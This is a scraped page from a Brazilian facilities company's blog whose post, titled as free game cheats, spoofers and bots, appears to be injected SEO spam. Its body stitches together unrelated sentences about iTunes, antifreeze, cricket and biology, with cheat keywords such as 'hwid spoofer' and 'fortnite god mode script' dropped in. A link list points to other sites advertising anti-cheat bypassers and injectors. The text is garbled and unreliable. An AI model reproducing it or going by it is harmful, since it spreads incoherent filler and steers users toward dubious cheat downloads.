

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elicon.com.br/free-cheats-game-hacks-spoofer-bots-bunny-hop-mods-green-trust-factor/
body_size: 95876
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: http://ogp.me/ns#" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-full html_av-submenu-noclone html_entry_id_9133 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->

<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Free Cheats, Game Hacks, Spoofer &amp; Bots | Bunny Hop, Mods, Green Trust Factor - Elicon</title>
<meta name="description" content="Select an item and drag it to the left edge of the iTunes window. Print, digital media, trade show appearance, public relations and lots of other terms"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://elicon.com.br/free-cheats-game-hacks-spoofer-bots-bunny-hop-mods-green-trust-factor/" />
<meta property="og:locale" content="pt_BR">
<meta property="og:type" content="article">
<meta property="og:title" content="Free Cheats, Game Hacks, Spoofer &amp; Bots | Bunny Hop, Mods, Green Trust Factor - Elicon">
<meta property="og:description" content="Select an item and drag it to the left edge of the iTunes window. Print, digital media, trade show appearance, public relations and lots of other terms">
<meta property="og:url" content="https://elicon.com.br/free-cheats-game-hacks-spoofer-bots-bunny-hop-mods-green-trust-factor/">
<meta property="og:site_name" content="Elicon">
<meta property="article:section" content="Uncategorized">
<meta property="og:updated_time" content="2023-08-05T18:49:23+00:00">
<meta property="og:image" content="https://elicon.com.br/wp-content/uploads/2020/09/banner-topo-site.png">
<meta property="og:image:secure_url" content="https://elicon.com.br/wp-content/uploads/2020/09/banner-topo-site.png">
<meta property="og:image:width" content="1500">
<meta property="og:image:height" content="630">
<meta property="og:image:alt" content="Elicon Facilities">
<meta property="og:image:type" content="image/png">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Free Cheats, Game Hacks, Spoofer &amp; Bots | Bunny Hop, Mods, Green Trust Factor - Elicon">
<meta name="twitter:description" content="Select an item and drag it to the left edge of the iTunes window. Print, digital media, trade show appearance, public relations and lots of other terms">
<meta name="twitter:image" content="https://elicon.com.br/wp-content/uploads/2020/09/banner-topo-site.png">
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","headline":"Free Cheats, Game Hacks, Spoofer &amp; Bots | Bunny Hop, Mods, Green Trust Factor - Elicon","datePublished":"2023-07-04T04:49:21+00:00","dateModified":"2023-08-05T18:49:23+00:00","publisher":{"@type":"Organization","name":"Elicon Facilities","logo":{"@type":"ImageObject","url":"https:\/\/elicon.com.br\/wp-content\/uploads\/2020\/09\/logo-elicon-completo-1.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/elicon.com.br\/free-cheats-game-hacks-spoofer-bots-bunny-hop-mods-green-trust-factor\/"},"author":{"@type":"Person","name":"elicon"},"description":"Select an item and drag it to the left edge of the iTunes window. Print, digital media, trade show appearance, public relations and lots of other terms","image":{"@type":"ImageObject","url":"https:\/\/elicon.com.br\/wp-content\/uploads\/2020\/09\/banner-topo-site.png","width":1500,"height":630}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Elicon &raquo;" href="https://elicon.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Elicon &raquo;" href="https://elicon.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Elicon &raquo; Free Cheats, Game Hacks, Spoofer &#038; Bots | Bunny Hop, Mods, Green Trust Factor" href="https://elicon.com.br/free-cheats-game-hacks-spoofer-bots-bunny-hop-mods-green-trust-factor/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Roboto:100,400,700%7COpen+Sans:400,600' type='text/css' media='all'/> 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elicon.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='googlefonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:900|Open+Sans:600&subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/grid.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/base.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/layout.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/shortcodes.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://elicon.com.br/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-media-css'  href='https://elicon.com.br/wp-content/themes/enfold/js/mediaelement/skin-1/mediaelementplayer.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/print.css?ver=4.1' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://elicon.com.br/wp-content/uploads/dynamic_avia/elicon.css?ver=601ae1d3f134a' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/custom.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css'  href='https://elicon.com.br/wp-content/themes/child/style.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-gravity-css'  href='https://elicon.com.br/wp-content/themes/enfold/config-gravityforms/gravity-mod.css?ver=1' type='text/css' media='screen' />
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/json2.min.js?ver=2015-05-03'></script>
<![endif]-->
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/avia-compat.js?ver=4.1'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"pt","strings":{"mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Desativar tela cheia","mejs.fullscreen-on":"Tela cheia","mejs.download-video":"Baixar o v\u00eddeo","mejs.fullscreen":"Tela inteira","mejs.time-jump-forward":["Avan\u00e7ar 1 segundo","Avan\u00e7ar %1 segundos"],"mejs.loop":"Alternar repeti\u00e7\u00e3o","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.close":"Fechar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.time-skip-back":["Voltar 1 segundo","Retroceder %1 segundos"],"mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.mute-toggle":"Alternar mudo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.ad-skip":"Pular an\u00fancio","mejs.ad-skip-info":["Pular em 1 segundo","Pular em %1 segundos"],"mejs.source-chooser":"Seletor de origem","mejs.stop":"Parar","mejs.speed-rate":"Taxa de velocidade","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
</script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-179010881-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["elicon.com.br"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-179010881-1", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='https://elicon.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elicon.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://elicon.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://elicon.com.br/?p=9133' />
<link rel="alternate" type="application/json+oembed" href="https://elicon.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felicon.com.br%2Ffree-cheats-game-hacks-spoofer-bots-bunny-hop-mods-green-trust-factor%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://elicon.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felicon.com.br%2Ffree-cheats-game-hacks-spoofer-bots-bunny-hop-mods-green-trust-factor%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.41.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MMFHJ5V');</script>
<!-- End Google Tag Manager --><style type='text/css' media='screen'>
	h1{ font-family:"Roboto", arial, sans-serif;}
	h2{ font-family:"Roboto", arial, sans-serif;}
	h3{ font-family:"Roboto", arial, sans-serif;}
	h4{ font-family:"Open Sans", arial, sans-serif;}
	h5{ font-family:"Open Sans", arial, sans-serif;}
	h6{ font-family:"Open Sans", arial, sans-serif;}
	blockquote{ font-family:"Open Sans", arial, sans-serif;}
	p{ font-family:"Open Sans", arial, sans-serif;}
	li{ font-family:"Open Sans", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com --><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Elicon RSS2 Feed" href="https://elicon.com.br/feed/" />
<link rel="pingback" href="https://elicon.com.br/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://elicon.com.br/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://elicon.com.br/wp-content/uploads/2020/09/logo-elicon.png" type="image/png">
<link rel="icon" href="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-270x270.png" />


<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.1.2
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
- - - - - - - - - - -
ChildTheme: Elicon
ChildTheme Version: 1.0.0
ChildTheme Installed: enfold

ML:512-PU:54-PLA:12
WP:4.9.26
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
</head>




<body data-rsssl=1 id="top" class="post-template-default single single-post postid-9133 single-format-standard stretched roboto open_sans " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled '  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_phone_active_left av_entry_id_9133'>
		
			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_instagram av-social-link-instagram social_icon_1'><a target='_blank' href='https://www.instagram.com/elicon.facilities/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a target='_blank' href='https://www.facebook.com/facilities.elicon' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_3'><a target='_blank' href='https://www.linkedin.com/company/elicon-servicos-ltda/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Linkedin'><span class='avia_hidden_link_text'>Linkedin</span></a></li></ul><div class='phone-info '><span>elicon@elicon.com.br | (11) 4588-7800</span></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://elicon.com.br/'><img height='100' width='300' src='https://elicon.com.br/wp-content/uploads/2020/09/ELICON-LOGO-HORIZONTAL_Prancheta-1-300x95.png' alt='Elicon' /></a></span><nav class='main_menu' data-selectname='Selecione uma página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://elicon.com.br/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://elicon.com.br/sobre-a-elicon/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sobre a Elicon</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://elicon.com.br/servicos/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Serviços</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/servicos/facilities/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Facilities</span></a></li>
	<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/servicos/servicos-volantes/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Serviços Volantes</span></a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/servicos/terceirizacao-e-servicos-especiais/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Terceirização e Serviços Especiais</span></a></li>
</ul>
</li>
<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://elicon.com.br/diferenciais/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Diferenciais</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://elicon.com.br/clientes/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Clientes</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="https://elicon.com.br/contato-fale-conosco/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contato</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/contato-fale-conosco/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Fale Conosco</span></a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/contato-fale-conosco/trabalhe-conosco/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Trabalhe Conosco</span></a></li>
</ul>
</li>
<li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><strong class='main-title entry-title'><a href='https://elicon.com.br/' rel='bookmark' title='Link permanente: Blog - Últimas notícias'  itemprop="headline" >Blog - Últimas notícias</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="trail-before"><span class="breadcrumb-title">Você está aqui:</span></span> <a href="https://elicon.com.br" title="Elicon" rel="home" class="trail-begin">Home</a> <span class="sep">/</span> <span><a rel="v:url" property="v:title" href="https://elicon.com.br/category/uncategorized/">Uncategorized</a></span> <span class="sep">/</span> <span class="trail-end">Free Cheats, Game Hacks, Spoofer &#038; Bots | Bunny Hop, Mods, Green Trust...</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-9133 post-loop-1 post-parity-odd post-entry-last single-big  post-9133 post type-post status-publish format-standard hentry category-uncategorized'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://elicon.com.br/free-cheats-game-hacks-spoofer-bots-bunny-hop-mods-green-trust-factor/' rel='bookmark' title='Link permanente: Free Cheats, Game Hacks, Spoofer &#038; Bots | Bunny Hop, Mods, Green Trust Factor'>Free Cheats, Game Hacks, Spoofer &#038; Bots | Bunny Hop, Mods, Green Trust Factor			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >04/07/2023</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">em <a href="https://elicon.com.br/category/uncategorized/" rel="tag">Uncategorized</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">por <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://elicon.com.br/author/elicon/" title="Posts de elicon" rel="author">elicon</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://savino59.ru/hacks-and-cheats-green-trust-factor-silent-aim-unlock-tool/" target="_blank" rel="noopener">Exploits</a></li>
<li class="relrel"><a href="http://milsimural.ru/2023/02/18/private-cheats-anti-cheat-bypasser-injector-glow/" target="_blank" rel="noopener">Dll</a></li>
<li class="relrel"><a href="http://www.ycyy.vip/38118.html" target="_blank" rel="noopener">Fly hack</a></li>
<li class="relrel"><a href="https://www.my-classes-help.com/new-external-hacks-2023-skin-changer-fake-lag-radar/" target="_blank" rel="noopener">Ban</a></li>
<li class="relrel"><a href="https://www.oit.org.in/free-cheats-game-hacks-spoofer-bots-hvh-anti-cheat-bypasser-god-mode/" target="_blank" rel="noopener">Macro</a></li>
<li class="relrel"><a href="http://hayk10web.shop/2023/05/08/free-multihacks-updated-bhop-cheat/" target="_blank" rel="noopener">Cheating</a></li>
<li class="relrel"><a href="https://www.ka-advocates.co.ke/2023/07/10/the-best-free-cheats-and-hacks-download-ragebot-vac-bypass-vac-undetected/" target="_blank" rel="noopener">Triggerbot</a></li>
<li class="relrel"><a href="https://otglobe.com/legit-cheats-triggerbot-fake-duck-bhop/" target="_blank" rel="noopener">Cheater</a></li>
<p><br clear="all"></ul>
</div>
<h3>Tom clancy&#8217;s rainbow six siege cheats code</h3>
<p>Select an item and drag it to the left edge of the iTunes window. Print, digital media, trade show appearance, public relations and lots of other terms intertwine synergies are created. Most commercial antifreeze formulations include corrosion inhibiting compounds, and a colored dye commonly a fluorescent green, red, orange, yellow, or blue to aid in identification. Find this Pin and more on mesa de centro by Magnolia Rios Figueiredo. What is your opinion about using chain covers like the one used in FZ or Honda Stuner? The structures can be compared in Box 4, column shows biological activity experimentally demonstrated for each molecule. EaseUS Todo has the most user-friendly interface among all the free backup software I reviewed. Which are budget-friendly weekend getaways from Bangalore? Jerod wants him in Cleveland, Emmett and Matt aren&#8217;t convinced. The patterns are basically the same with white flowers on a blue money hack crossover thrash band Stormtroopers of Death released a live album titled Live at Budokanthough the title was in jest and the album was recorded at famed New York City venue The Ritz. In, the school celebrated its centenary year the year celebration was commemorated by a mass of thanksgiving held on Burger Field for all three schools, parents past and present, former pupils and friends of the school. Several theories have been proposed including the presence of microlithiasis microscopic stones in the bile and duodenal inflammation. Had air in the brake lines both times, and brakes had to be bled&#8221;. Foreign Policy writer, Evgeny Morozov, questions whether &#8220;the Internet brings us rust multihack script together&#8221;, and despite its early ideals that it would &#8220;increase understanding, foster tolerance, and ultimately promote worldwide peace&#8221;, the opposite may be happening. Are you under 16 and fancy playing in the highest profile Youth Football League in the Eastern Counties? A currently disbarred local attorney faces misdemeanor charges for allegedly threatening a state district judge last month. In addition, it is good to note that its button are sturdy and responsive. After years of being consistently on the fringes of the national set-up, Marcus North&#8217;s chance came when he was picked in Australia&#8217;s squad for the tour of South Africa, and he scored a century on debut in the first Test at the Wanderers. Its name refers to Daytona, Florida, where racing <a href="http://senthiltv.in/2023/05/09/free-legit-cheats-aimbot-triggerbot-radar/" target="_blank" rel="noopener">silent aim csgo</a> in the early 20th century. He hadn&#8217;t even put in much force into this attack, when Li Na inexplicably flew into the air. After Jackson and his children return home, earthquakes begin in California. In Cebuano, apostrophe need not be used and it may be done when the first word pronoun or adjective that ends in a vowel is followed by og. Easy to learn and use, Dedoose has a clean UX-focused interface to maximize comfort and your ability to capitalize on fortnite god mode script its functionality. Randolph Swain, dressed in a spacesuit, kicked things off on the main stage on the Saturday, with a surprising psychedelic rock sound with samples from space flights not unlike Public Service Broadcasting. Then, by by different Described antibody is mapped to defined domain in HER-3 molecule by people-Mus HER-3 chimeric molecule through hwid spoofer approaches, according to being divided into 4 The HER-3 ectodomain of individual domain. And that is great news for those that would actually have to construct this masterpiece. Petrology, these things to the word iezer, high quality picture of adobo tenga baboy 